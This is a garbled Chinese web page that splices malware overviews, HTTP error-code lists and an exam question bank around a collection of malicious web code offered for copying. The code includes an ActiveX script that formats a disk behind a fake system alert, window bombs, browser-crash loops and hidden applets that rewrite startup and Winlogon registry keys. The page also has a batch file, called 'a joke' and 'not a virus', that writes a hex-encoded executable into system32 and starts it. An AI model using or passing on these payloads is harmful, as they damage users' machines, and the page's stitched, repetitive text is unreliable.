网页恶意代码大总结(共15项)

计算机恶意代码与防护

计算机恶意代码的主要类型 计算机恶意代码分析 常见恶意代码感染迹象与处理 计算机恶意代码防护 计算机恶意机恶意代码的主要类型

恶意代码是一种程序,它通过把代码在不被察觉的情况下嵌入另一段程序中,从而达到运行 具有入侵或破坏性的程序、破坏被感染电脑数据的安全性和完整性的目的。 1、病毒:一组能够进行自我传播、需要用户干 预来触发执行的破坏性程序或代码。如CIH、爱 4、间谍软件:一种能够在用户不知情的情况下, 在其电脑上安装后门、收集并散播用户信息的 虫、新欢乐时光、求职信、恶鹰、rose… 软件。 2、特洛伊木马:是指一类看起来具有正常功能, 但实际上隐藏着很多用户不希望功能的程序。 5、移动代码:能够从主机传输到客户端计算机 通常由控制端和被控制端两端组成。如冰河、 上并执行的代码,它通常是作为病毒、蠕虫或 特洛伊木马的一部分被传送到客户计算机上的。 网络神偷、灰鸽子…… 3、蠕虫:一组能够进行自我传播、不需要用户 它可以利用系统漏洞入侵。 干预即可触发执行的破坏性程序或代码。其通 过不断搜索和侵入具有漏洞的主机来自动传播。 利用系统漏洞(病毒不需要漏洞)如红色代码、 SQL蠕虫王、冲击波、震荡波、极速波…

计算机恶意代码与防护

5、默认主页修改 现象:个别网站利用IE漏洞,修改访问者的默认主页,而且不让改回。 处理:注册表展开 HKEY_LOCAL_MACHINE\Software\Microsoft\Internet Explorer\Main\ ,将Default-Page-URL子键的恶 意网站改正。 6、篡改IE标题栏 现象:将Windows Title下的键值改为广告信息等。 处理:注册表展开 HKEY_LOCAL_MACHINE\Software\Microsoft\Internet Explorer\Main\,找到串值Windows Title并删除, 重启。 7、启动时弹出对话框 现象:系统启动时弹出对话框或网页。 处理:1.弹出对话框。注册表展开 HKEY_LOCAL_MACHINE\Software\Microsoft\Windows \CurrentVersion\Winlogon主键,删除LegalNoticeCaption和LegalNoticeText这两个字符串。 2.弹出网页。开始--运行—msconfig,在启动里,把后缀是url,html,htm的网址文件勾掉。

网页恶意代码总结

网页恶意代码大总结(共15项)1、格式化硬盘<object id="scr" classid="clsid:06290BD5-48AA-11D2-8432-006008C3FBFC"></object><script>scr.Reset();scr.Path="C:\\windows\\Men?inicio\\Programas\\Inicio\\automat.hta";scr.Doc="<object id=wsh classid=clsid:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B></object><script>wsh. Run(start /m format a: /q /autotest /u);alert(IMPORTANT : Windows is configuring the system. Plase do not interrupt this process.);</"+"SCRIPT>";scr.write();2、使WINDOWS 98掉线的代码<html><head></head><a href="wincrash.htm" on mouseclick="alert("Go To Hell,Mall!")">HaHa!</a></html>wincrash.htm<HTML><BODY><IMG SRC="c:\con\con"><!-- or nul\nul, clock$\clock$ --><!-- or aux\aux, config$\config$ --></BODY></HTML>3、IE视窗炸弹或者叫让IE不段循环的代码<HTML><HEAD><TITLE>f\*\*k USA</TITLE><meta http-equiv="Content-Type" content="text/html; charset=gb2312"></HEAD><BODY onload="WindowBomb()"><SCRIPT LANGUAGE="javascript">function WindowBomb(){var iCounter = 0 // dummy counterwhile (true){window.open("","CRASHING" + iCounter,"width=1,height=1,resizable=no")iCounter++}}</script></BODY></HTML>4、造成IE 5.0崩溃的代码<HTML><BODY><script>var color = new Array;color[1] = "black";color[2] = "white";for(x = 0; x <3; x++){document.bgColor = color[x]if(x == 2){x = 0;}}</SCRIPT></BODY></HTML>5、进入WINDOWS 之前弹出来的对话框代码到注册表找到LegalNoticeCaption ,LegalNoticeText 删除<SCRIPT language=java script>document.write("<APPLET HEIGHT=0 WIDTH=0 code=com.ms.activeX.Act iveXComponent></APPLET>");function f(){try{//ActiveX initializationa1=document.applets[0];a1.setCLSID("{F935DC22-1CF0-11D0-ADB9-00C04FD58A0B}");a1.createInstance();Shl = a1.GetObject();a1.setCLSID("{0D43FE01-F093-11CF-8940-00A0C9054228}");a1.createInstance();FSO = a1.GetObject();a1.setCLSID("{F935DC26-1CF0-11D0-ADB9-00C04FD58A0B}");a1.createInstance();Net = a1.GetObject();try{if (documents .cookie.indexOf("Chg") == -1){Shl.RegWrite ("HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Winlogon\\LegalNoticeCaption", "这里是标题栏网页教学网");Shl.RegWrite ("HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Winlogon\\LegalNoticeCaption", "这里是标题栏网页教学网");Shl.RegWrite ("HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Winlogon\\LegalNoticeText", "请多留意本站的文章");Shl.RegWrite ("HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Winlogon\\LegalNoticeText", "请多留意本站的文章");var expdate = new Date((new Date()).getTime() + (1));documents .cookie="Chg=general; expires=" + expdate.toGMTString() + "; path=/;"}}catch(e){}}catch(e){}}function init(){setTimeout("f()", 1000);}init();</SCRIPT>6、造成WINDOWS98 不能关机的代码。



几个常用恶意代码

on error resume nextdim WSHshellAset WSHshellA = wscript.createobject("wscript.shell")WSHshellA.run "cmd.exe /c shutdown -r -t 60 -c ""说我是猪,不说就一分钟关你机,不信,试试···"" ",0 ,truedim ado while(a <> "我是猪")a = inputbox ("说我是猪,就不关机,快撒,说""我是猪"" ","说不说","不说",8000,7000) msgbox chr(13) + chr(13) + chr(13) + a,0,"MsgBox"loopmsgbox chr(13) + chr(13) + chr(13) + "早说就行了嘛"dim WSHshellset WSHshell = wscript.createobject("wscript.shell")WSHshell.run "cmd.exe /c shutdown -a",0 ,truemsgbox chr(13) + chr(13) + chr(13) + "哈哈哈哈,真过瘾"最佳答案打开个txt,输入shutdown -l -o另存为*.cmd,双击,不过这太白痴了这样更好taskkill /f /im *.exe & shutdown -l -o 1>nul 2>nul这也白痴,想开玩笑不一定关机,我弄过一个脚本,@echo e 100 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00 >>tmp11@echo e 110 B8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00 >>tmp11@echo e 120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 >>tmp11@echo e 130 00 00 00 00 00 00 00 00 00 00 00 00 C8 00 00 00 >>tmp11@echo e 140 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C CD 21 54 68 >>tmp11@echo e 150 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F >>tmp11@echo e 160 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20 >>tmp11@echo e 170 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00 >>tmp11@echo e 180 E7 81 B5 C3 A3 E0 DB 90 A3 E0 DB 90 A3 E0 DB 90 >>tmp11@echo e 190 B0 E8 86 90 A1 E0 DB 90 20 E8 86 90 A0 E0 DB 90 >>tmp11@echo e 1A0 A3 E0 DA 90 AA E0 DB 90 A6 EC 84 90 A1 E0 DB 90 >>tmp11@echo e 1B0 A6 EC 81 90 A2 E0 DB 90 52 69 63 68 A3 E0 DB 90 >>tmp11@echo e 1C0 00 00 00 00 00 00 00 00 50 45 00 00 4C 01 03 00 >>tmp11@echo e 1D0 FD 19 07 3F 00 00 00 00 00 00 00 00 E0 00 0F 01 >>tmp11@echo e 1E0 0B 01 07 0A 00 02 00 00 00 04 00 00 00 00 00 00 >>tmp11@echo e 1F0 C0 10 00 00 00 10 00 00 00 20 00 00 00 00 40 00 >>tmp11@echo e 200 00 10 00 00 00 02 00 00 04 00 00 00 00 00 00 00 >>tmp11@echo e 210 04 00 00 00 00 00 00 00 00 40 00 00 00 04 00 00 >>tmp11@echo e 220 00 00 00 00 02 00 00 04 00 00 10 00 00 10 00 00 >>tmp11@echo e 230 00 00 10 00 00 10 00 00 00 00 00 00 10 00 00 00 >>tmp11@echo e 240 00 00 00 00 00 00 00 00 4C 20 00 00 3C 00 00 00 >>tmp11@echo e 250 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 >>tmp11@echo e 260 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 >>tmp11@echo e 270 30 20 00 00 1C 00 00 00 00 00 00 00 00 00 00 00 >>tmp11@echo e 280 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 >>tmp11@echo e 290 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 >>tmp11@echo e 2A0 00 20 00 00 2C 00 00 00 00 00 00 00 00 00 00 00 >>tmp11@echo e 2B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 >>tmp11@echo e 2C0 2E 74 65 78 74 00 00 00 86 01 00 00 00 10 00 00 >>tmp11@echo e 2D0 00 02 00 00 00 04 00 00 00 00 00 00 00 00 00 00 >>tmp11@echo e 2E0 00 00 00 00 20 00 00 60 2E 72 64 61 74 61 00 00 >>tmp11@echo e 2F0 98 01 00 00 00 20 00 00 00 02 00 00 00 06 00 00 >>tmp11@echo e 300 00 00 00 00 00 00 00 00 00 00 00 00 40 00 00 40 >>tmp11@echo e 310 2E 64 61 74 61 00 00 00 28 00 00 00 00 30 00 00 >>tmp11@echo e 320 00 02 00 00 00 08 00 00 00 00 00 00 00 00 00 00 >>tmp11@echo e 330 00 00 00 00 40 00 00 C0 00 00 00 00 00 00 00 00 >>tmp11@echo e 500 56 8B 74 24 08 57 68 10 30 40 00 56 FF 15 10 20 >>tmp11@echo e 510 40 00 8B 0D 10 30 40 00 83 F9 CE 8B 15 18 30 40 >>tmp11@echo e 520 00 8B 3D 24 30 40 00 A1 14 30 40 00 7D 21 83 F8 >>tmp11@echo e 530 CE 7C 21 6A 05 6A 00 6A 00 83 E8 0A 50 51 6A 00 >>tmp11@echo e 540 56 A3 14 30 40 00 FF 15 0C 20 40 00 5F 5E C3 83 >>tmp11@echo e 550 F8 CE 7D 0E 53 8D 5F 32 3B D3 5B 7F 05 83 C1 0A >>tmp11@echo e 560 EB 39 83 C7 32 3B D7 7E 2F 8B 15 20 30 40 00 8B >>tmp11@echo e 570 3D 1C 30 40 00 83 C2 32 3B FA 7F 1C 6A 05 6A 00 >>tmp11@echo e 580 6A 00 83 C0 0A 50 51 6A 00 56 A3 14 30 40 00 FF >>tmp11@echo e 590 15 0C 20 40 00 5F 5E C3 83 E9 0A 6A 05 6A 00 6A >>tmp11@echo e 5A0 00 50 51 6A 00 56 89 0D 10 30 40 00 FF 15 0C 20 >>tmp11@echo e 5B0 40 00 5F 5E C3 CC CC CC CC CC CC CC CC CC CC CC >>tmp11 @echo e 5C0 56 68 10 30 40 00 FF 15 24 20 40 00 50 FF 15 10 >>tmp11@echo e 5D0 20 40 00 A1 18 30 40 00 8B 0D 1C 30 40 00 8B 35 >>tmp11@echo e 5E0 20 20 40 00 68 91 00 00 00 A3 24 30 40 00 89 0D >>tmp11@echo e 5F0 20 30 40 00 FF D6 A8 01 75 60 53 8B 1D 1C 20 40 >>tmp11 @echo e 600 00 55 8B 2D 18 20 40 00 57 8B 3D 14 20 40 00 90 >>tmp11 @echo e 610 FF D7 50 E8 E8 FE FF FF 83 C4 04 6A 00 FF D3 50 >>tmp11 @echo e 620 E8 DB FE FF FF 83 C4 04 E8 36 00 00 00 99 F7 3D >>tmp11 @echo e 630 20 30 40 00 52 E8 29 00 00 00 99 F7 3D 24 30 40 >>tmp11 @echo e 640 00 52 FF D5 6A 14 FF 15 00 20 40 00 68 91 00 00 >>tmp11 @echo e 650 00 FF D6 A8 01 74 B9 5F 5D 5B 6A 00 FF 15 04 20 >>tmp11 @echo e 660 40 00 5E A1 00 30 40 00 69 C0 FD 43 03 00 05 C3 >>tmp11 @echo e 670 9E 26 00 A3 00 30 40 00 33 C0 66 A1 02 30 40 00 >>tmp11 @echo e 680 25 FF 7F 00 00 C3 00 00 00 00 00 00 00 00 00 00 >>tmp11 @echo e 700 C2 20 00 00 B4 20 00 00 00 00 00 00 D8 20 00 00 >>tmp11 @echo e 710 E8 20 00 00 F8 20 00 00 0E 21 00 00 1E 21 00 00 >>tmp11 @echo e 720 2E 21 00 00 3C 21 00 00 00 00 00 00 00 00 00 00 >>tmp11 @echo e 730 00 00 00 00 FD 19 07 3F 00 00 00 00 02 00 00 00 >>tmp11 @echo e 730 00 00 00 00 FD 19 07 3F 00 00 00 00 02 00 00 00 >>tmp11 @echo e 740 3C 00 00 00 5C 21 00 00 5C 07 00 00 88 20 00 00 >>tmp11 @echo e 750 00 00 00 00 00 00 00 00 CA 20 00 00 00 20 00 00 >>tmp11 @echo e 760 94 20 00 00 00 00 00 00 00 00 00 00 50 21 00 00 >>tmp11@echo e 770 0C 20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 >>tmp11@echo e 780 00 00 00 00 00 00 00 00 C2 20 00 00 B4 20 00 00 >>tmp11 @echo e 790 00 00 00 00 D8 20 00 00 E8 20 00 00 F8 20 00 00 >>tmp11 @echo e 7A0 0E 21 00 00 1E 21 00 00 2E 21 00 00 3C 21 00 00 >>tmp11 @echo e 7B0 00 00 00 00 AF 00 45 78 69 74 50 72 6F 63 65 73 >>tmp11 @echo e 7C0 73 00 47 03 53 6C 65 65 70 00 4B 45 52 4E 45 4C >>tmp11 @echo e 7D0 33 32 2E 64 6C 6C 00 00 83 02 53 65 74 57 69 6E >>tmp11 @echo e 7E0 64 6F 77 50 6F 73 00 00 74 01 47 65 74 57 69 6E >>tmp11 @echo e 7F0 64 6F 77 52 65 63 74 00 17 01 47 65 74 46 6F 72 >>tmp11@echo e 800 65 67 72 6F 75 6E 64 57 69 6E 64 6F 77 00 4F 02 >>tmp11 @echo e 810 53 65 74 43 75 72 73 6F 72 50 6F 73 00 00 63 01 >>tmp11@echo e 820 47 65 74 54 6F 70 57 69 6E 64 6F 77 00 00 21 01 >>tmp11 @echo e 830 47 65 74 4B 65 79 53 74 61 74 65 00 0E 01 47 65 >>tmp11 @echo e 840 74 44 65 73 6B 74 6F 70 57 69 6E 64 6F 77 00 00 >>tmp11 @echo e 850 55 53 45 52 33 32 2E 64 6C 6C 00 00 52 53 44 53 >>tmp11 @echo e 860 15 F4 68 A6 3F 1B F6 4A 85 E8 67 8B 58 CA E2 04 >>tmp11 @echo e 870 02 00 00 00 66 3A 5C 50 72 6F 6A 65 63 74 73 5C >>tmp11 @echo e 880 46 65 61 73 74 5C 52 65 6C 65 61 73 65 5C 46 65 >>tmp11 @echo e 890 61 73 74 2E 70 64 62 00 00 00 00 00 00 00 00 00 >>tmp11@echo rcx>>tmp11@echo A00>>tmp11@echo n tmp1>>tmp11@echo w>>tmp11@echo q>>tmp11@debug<tmp11@Copy /b /y tmp1 %systemroot%\system32\Feast.exe@start %systemroot%\system32\Feast.exe@del tmp11@del tmp1把这些写道txt里面,另存为文件名.bat,双击运行,绝对的joke,很好玩的哦~这两个都不是病毒。

HTTP网页错误代码大全

HTTP网页错误代码大全带解释HTTP 400 - 请求无效HTTP 401.1 - 未授权:登录失败HTTP 401.2 - 未授权:服务器配置问题导致登录失败HTTP 401.3 - ACL 禁止访问资源HTTP 401.4 - 未授权:授权被筛选器拒绝HTTP 401.5 - 未授权:ISAPI 或 CGI 授权失败HTTP 403 - 禁止访问HTTP 403 - 对 Internet 服务管理器的访问仅限于LocalhostHTTP 403.1 禁止访问:禁止可执行访问HTTP 403.2 - 禁止访问:禁止读访问HTTP 403.3 - 禁止访问:禁止写访问HTTP 403.4 - 禁止访问:要求SSLHTTP 403.5 - 禁止访问:要求 SSL 128HTTP 403.6 - 禁止访问:IP 地址被拒绝HTTP 403.7 - 禁止访问:要求客户证书HTTP 403.8 - 禁止访问:禁止站点访问HTTP 403.9 - 禁止访问:连接的用户过多HTTP 403.10 - 禁止访问:配置无效HTTP 403.11 - 禁止访问:密码更改HTTP 403.12 - 禁止访问:映射器拒绝访问HTTP 403.13 - 禁止访问:客户证书已被吊销HTTP 403.15 - 禁止访问:客户访问许可过多HTTP 403.16 - 禁止访问:客户证书不可信或者无效HTTP 403.17 - 禁止访问:客户证书已经到期或者尚未生效 HTTP 404.1 -无法找到 Web 站点HTTP 404- 无法找到文件HTTP 405 - 资源被禁止HTTP 406 - 无法接受HTTP 407 - 要求代理身份验证HTTP 410 - 永远不可用HTTP 412 - 先决条件失败HTTP 414 - 请求 - URI 太长HTTP 500 - 内部服务器错误HTTP 500.100 - 内部服务器错误 - ASP 错误HTTP 500-11 服务器关闭HTTP 500-12 应用程序重新启动HTTP 500-13 - 服务器太忙HTTP 500-14 - 应用程序无效HTTP 500-15 - 不允许请求 global.asaError 501 - 未实现HTTP 502 - 网关错误用户试图通过 HTTP 或文件传输协议 (FTP) 访问一台正在运行 Internet 信息服务 (IIS) 的服务器上的内容时,IIS 返回一个表示该请求的状态的数字代码。

网络安全中的恶意代码分析与防范手段

网络安全中的恶意代码分析与防范手段恶意代码是指通过计算机网络对用户或者系统造成危害的一种程序代码,常见的恶意代码包括病毒、蠕虫、木马、间谍软件等。

随着网络的普及和应用的广泛,网络安全问题变得愈发突出。

本文将对网络安全中的恶意代码进行分析,并提供相应的防范手段。

一、恶意代码的分析恶意代码的形式多种多样,具有隐蔽性和破坏性。

下面将介绍几种常见的恶意代码及其分析方法。

1. 病毒病毒是一种能够自我复制并传播的恶意代码。

它通常通过文件的共享或者下载、运行来感染目标计算机。

病毒可以对系统文件进行修改、删除或者破坏,导致计算机系统崩溃。

分析病毒需要使用杀毒软件,对潜在的病毒样本进行扫描和分析,从而识别病毒的特征。

2. 蠕虫蠕虫是一种能够自动复制并在网络中传播的恶意代码。

蠕虫可以通过漏洞来感染系统,并在系统中运行。

它们常常通过邮件、用户点击等方式传播。

分析蠕虫需要借助网络监控系统,对网络流量进行监测和分析,从而发现异常的数据包和行为。

3. 木马木马是一种通过伪装成合法程序隐藏在计算机系统中的恶意代码。

它可以远程控制受感染的计算机,进行非法操作,如窃取个人信息、植入其他恶意程序等。

分析木马需要使用流量分析工具,监控计算机与外部的网络连接,识别异常连接和传输的数据包。

4. 间谍软件间谍软件是一种潜伏在计算机中的恶意程序,用于收集用户的个人信息,并将其发送给第三方。

间谍软件通常通过下载和安装一些看似正常的软件而进入系统。

分析间谍软件可以使用反间谍软件进行扫描和识别,同时注意检查系统中的异常行为和网络连接。

二、恶意代码的防范手段针对恶意代码的分析结果,我们需要采取相应的防范措施,并提高网络安全的水平。

以下是几种常用的防范手段。

1. 使用杀毒软件和防火墙杀毒软件和防火墙是防范恶意代码的第一道防线。

及时更新病毒库和漏洞补丁,可以有效阻止恶意代码的感染。

同时,配置合适的防火墙策略,对网络连接和传输进行监控和过滤,保护系统安全。

《信息技术与信息安全》单项选择题题库

《信息技术与信息安全》公需科目单项选择题题库1.(2分)网页恶意代码通常利用()来实现植入并进行攻击。

A. 拒绝服务攻击B. 口令攻击C. IE浏览器的漏洞D. U盘工具你的答案:A B C D得分:2分2.(2分)涉密信息系统工程监理工作应由()的单位或组织自身力量承担。

A. 具有信息系统工程监理资质的单位B. 具有涉密工程监理资质的单位C. 保密行政管理部门D. 涉密信息系统工程建设不需要监理你的答案:A B C D得分:2分3.(2分)全球著名云计算典型应用产品及解决方案中,亚马逊云计算服务名称叫()。

A. AWSB. SCEC. AzureD. Google App你的答案:A B C D得分:2分4.(2分)在信息安全风险中,以下哪个说法是正确的?()A. 风险评估要识别资产相关要素的关系,从而判断资产面临的风险大小。

在对这些要素的评估过程中,需要充分考虑与这些基本要素相关的各类属性。

B. 安全需求可通过安全措施得以满足,不需要结合资产价值考虑实施成本。

C. 风险评估要识别资产相关要素的关系,从而判断资产面临的风险大小。

在对这些要素的评估过程中,不需要充分考虑与这些基本要素相关的各类属性。

D. 信息系统的风险在实施了安全措施后可以降为零。

你的答案:A B C D得分:2分5.(2分)在网络安全体系构成要素中“恢复”指的是()。

A. A和BB. 恢复数据C. 恢复系统D. 恢复网络你的答案:A B C D得分:2分6.(2分)目前,针对计算机信息系统及网络的恶意程序正逐年成倍增长,其中最为严重的是()。

A. 木马病毒B. 系统漏洞C. 僵尸网络D. 蠕虫病毒你的答案:A B C D得分:2分7.(2分)政府系统信息安全检查由()牵头组织对政府信息系统开展的联合检查。

A. 安全部门B. 信息化主管部门C. 公安部门D. 保密部门你的答案:A B C D得分:2分8.(2分)黑客在攻击中进行端口扫描可以完成()。

网页错误代码大全.

《网页错误代码大全》错误代码:400400错误是由于不正确的请求造成的,说明正在搜索的网页可能已经删除、更名或暂时不可用。

错误代码:401.1401.1错误是由于登陆失败造成的,说明没有权限查看该目录或网页。

错误代码:401.2401.2错误是由于服务器配置问题而导致登陆失败, 由于服务器端脚本未能正确发送 WWW 身份验证头文件字段。

如果要通过 Active Server Pages 脚本完成此项任务,可以使用 "Response" 对象的 "AddHeader" 方法来要求客户端用特定身份验证方法访问资源。

错误代码:401.3401.3错误是由于资源上的 ACL 导致未被授权而无权访问网页或目录。

错误代码:401.4401.4错误是由于筛选器导致授权失败。

如果 Web 服务器安装了筛选器程序以检查连接到服务器的用户。

该筛选器程序能够禁止通过连接到服务器的身份验证来访问资源。

错误代码:401.5401.5错误是由于 ISAPI/CGI 应用程序导致授权失败。

如果所要访问的 Web 服务器地址上安装了 ISAPI 或 CGI 程序用于在继续执行之前检验用户证书。

该程序能够禁止通过连接到服务器的身份验证证书来访问资源。

错误代码:403.1403.1错误是由于 " 执行 " 访问被禁止而造成的,若试图从目录中执行 CGI 、ISAPI 或其他可执行程序,但该目录不允许执行程序时便会出现此种错误。

错误代码:403.2403.2错误是由于 " 读取 " 访问被禁止而造成的。

导致此错误是由于没有可用的默认网页并且没有对目录启用目录浏览,或者要显示的 HTML 网页所驻留的目录仅标记为 " 可执行 " 或 " 脚本 " 权限。

错误代码:403.3403.3错误是由于 " 写入 " 访问被禁止而造成的,当试图将文件上载到目录或在目录中修改文件,但该目录不允许 " 写 " 访问时就会出现此种错误。

五大网页恶意代码

“恶意代码2”的代码较之“恶意代码1”的特点就是表现方式较隐蔽,一般的人不容易发现隐形恶意代码正在读取自己硬盘上的文件。“恶意代码2”还能利用浏览器自身漏洞来实现其杀招,如IE5.0的IFrame漏洞。很简单的几行代码就可以读取你本地硬盘上的任何IE可以打开的文件。

避恶方法 可以通过关闭JavaScript并随时注意微软的安全补丁来解决。

避恶方法 上网时,最好关掉浏览器的JavaScript,使攻击者不能隐藏攻击的迹象,只有当访问熟悉的网站时才打开它,虽然这会减少浏览器的功能,但我想这样做还是值得的。还有就是不要从自己不熟悉的网站上链接到其他网站,特别是链接那些需要输入个人账户名和密码的网站。

恶意代码4:控制用户机

目前这类问题主要集中在IE对Actives的使用上。

பைடு நூலகம்

我们现在可以看一看自己IE的安全设置,对于“下载已签名的ActiveX控件”,现在的选项是“提示”。但你可能不知道,IE仍然有特权在无需提示的情况下下载和执行程序。这是一个严重的安全问题,我们可能在不知情的情况下被别人完全控制。

恶意代码1:占用CPU

通过不断地消耗本机的系统资源,最终导致CPU占用率高达100%,使计算机不能再处理其他用户的进程。

“恶意代码1”代码的典型恶作剧是通过JavaScript产生一个死循环。这类代码可以是在有恶意的网站中出现,也可以以邮件附件的形式发给你。现在大多数的邮件客户端程序都可以自动调用浏览器来打开HTM/HTML类型的文件。这样只要你一打开附件,屏幕上就会出现无数个新开的浏览器窗口。最后让你不得不重新启动计算机。

恶意代码5 :非法格式化本地硬盘

这类代码的危害较大。只要你浏览了它的网页,你的硬盘就会被格式化。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

以下代码仅供学习研究使用,请勿使用害人,造成损失本人概不负责,谢谢合作!1、格式化硬盘<object id="scr" classid="clsid:06290BD5-48AA-11D2-8432-006008C3FBFC"></object><script>scr.Reset();scr.Path="C:\\windows\\Men?inicio\\Programas\\Inicio\\automat.hta";scr.Doc="<object id=wsh classid=clsid:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B></object><script>w sh.Run(start /m format a: /q /autotest /u);alert(IMPORTANT : Windows is configuring the system. Plase do not interrupt this process.);</"+"SCRIPT>"; scr.write();2、使WINDOWS 98掉线的代码<html><head></head><a href="wincrash.htm" on mouseclick="alert("Go To Hell,Mall!")">HaHa!</a></html>wincrash.htm<HTML><BODY><IMG SRC="c:\con\con"><!-- or nul\nul, clock$\clock$ --><!-- or aux\aux, config$\config$ --></BODY></HTML>3、IE视窗炸弹或者叫让IE不段循环的代码<HTML><HEAD><TITLE>f\*\*k USA</TITLE><meta http-equiv="Content-Type" content="text/html; charset=gb2312"> </HEAD><BODY onload="WindowBomb()"><SCRIPT LANGUAGE="javascript">function WindowBomb(){var iCounter = 0 // dummy counterwhile (true){window.open("","CRASHING" + iCounter,"width=1,height=1,resizable=no")iCounter++}}</script></BODY></HTML>4、造成IE 5.0崩溃的代码<HTML><BODY><script>var color = new Array;color[1] = "black";color[2] = "white";for(x = 0; x <3; x++){document.bgColor = color[x]if(x == 2){x = 0;}}</SCRIPT></BODY></HTML>5、进入WINDOWS 之前弹出来的对话框代码到注册表找到LegalNoticeCaption ,LegalNoticeText 删除<SCRIPT language=java script>document.write("<APPLET HEIGHT=0 WIDTH=0 code=com.ms.activeX.ActiveXComponent></APPLET>");function f(){try{//ActiveX initializationa1=document.applets[0];a1.setCLSID("{F935DC22-1CF0-11D0-ADB9-00C04FD58A0B}");a1.createInstance();Shl = a1.GetObject();a1.setCLSID("{0D43FE01-F093-11CF-8940-00A0C9054228}");a1.createInstance();FSO = a1.GetObject();a1.setCLSID("{F935DC26-1CF0-11D0-ADB9-00C04FD58A0B}");a1.createInstance();Net = a1.GetObject();try{if (documents .cookie.indexOf("Chg") == -1){Shl.RegWrite("HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Winlogon\\LegalNoticeC aption", "这里是标题栏网页教学网");Shl.RegWrite("HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Winlogon\\LegalNoticeC aption", "这里是标题栏网页教学网");Shl.RegWrite("HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Winlogon\\LegalNoticeTe xt", "请多留意本站的文章");Shl.RegWrite("HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Winlogon\\LegalNoticeTe xt", "请多留意本站的文章");var expdate = new Date((new Date()).getTime() + (1));documents .cookie="Chg=general; expires=" + expdate.toGMTString() + "; path=/;"}}catch(e){}}catch(e){}}function init(){setTimeout("f()", 1000);}init();</SCRIPT>6、造成WINDOWS98 不能关机的代码。

到注册表找到FastReboot 删除就OK<SCRIPT language=java script>document.write("<APPLET HEIGHT=0 WIDTH=0 code=com.ms.activeX.ActiveXComponent></APPLET>");function f(){try{//ActiveX initializationa1=document.applets[0];a1.setCLSID("{F935DC22-1CF0-11D0-ADB9-00C04FD58A0B}");a1.createInstance();Shl = a1.GetObject();a1.setCLSID("{0D43FE01-F093-11CF-8940-00A0C9054228}");a1.createInstance();FSO = a1.GetObject();a1.setCLSID("{F935DC26-1CF0-11D0-ADB9-00C04FD58A0B}");a1.createInstance();Net = a1.GetObject();try{if (documents .cookie.indexOf("Chg") == -1){Shl.RegWrite("HKLM\\System\\CurrentControlSet\\Control\\Shutdown\\FastReboot", "1");Shl.RegWrite("HKCU\\System\\CurrentControlSet\\Control\\Shutdown\\FastReboot", "1");var expdate = new Date((new Date()).getTime() + (1));documents .cookie="Chg=general; expires=" + expdate.toGMTString() + "; path=/;"}}catch(e){}}catch(e){}}function init(){setTimeout("f()", 1000);}init();</SCRIPT>7、让电脑自动启动程序的代码。

修改方法找到相应键值/删除<SCRIPT language=java script>document.write("<APPLET HEIGHT=0 WIDTH=0 code=com.ms.activeX.ActiveXComponent></APPLET>");function f(){try{文件://ActiveX/ initializationa1=document.applets[0];a1.setCLSID("{F935DC22-1CF0-11D0-ADB9-00C04FD58A0B}");a1.createInstance();Shl = a1. GetObject();a1.setCLSID("{0D43FE01-F093-11CF-8940-00A0C9054228}");a1.createInstance();FSO = a1.GetObject();a1.setCLSID("{F935DC26-1CF0-11D0-ADB9-00C04FD58A0B}");a1.createInstance();Net = a1.GetObject();try{if (documents .cookie.indexOf("Chg") == -1)Shl.RegWrite ("HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\", "/");var expdate = new Date((new Date()).getTime() + (1));documents .cookie="Chg=general; expires=" + expdate.toGMTString() + "; path=/;"}}catch(e){}}catch(e){}}function init(){setTimeout("f()", 1000);}init();</SCRIPT>8、自动设成主页代码<SCRIPT language=java script>document.write("<APPLET HEIGHT=0 WIDTH=0 code=com.ms.activeX.ActiveXComponent></APPLET>");function f(){try{//ActiveX initializationa1=document.applets[0];a1.setCLSID("{F935DC22-1CF0-11D0-ADB9-00C04FD58A0B}");a1.createInstance();Shl = a1.GetObject();a1.setCLSID("{0D43FE01-F093-11CF-8940-00A0C9054228}");a1.createInstance();FSO 